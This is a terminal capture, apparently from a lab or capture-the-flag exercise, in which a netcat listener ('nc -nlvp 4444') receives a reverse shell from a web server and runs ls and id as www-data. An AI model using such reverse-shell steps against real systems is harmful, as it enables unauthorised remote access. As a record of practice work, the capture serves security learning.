 C:\Users\34218>nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.137.162] from (UNKNOWN) [10.10.96.179] 60386
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ ls
ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
www-data@ubuntu:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$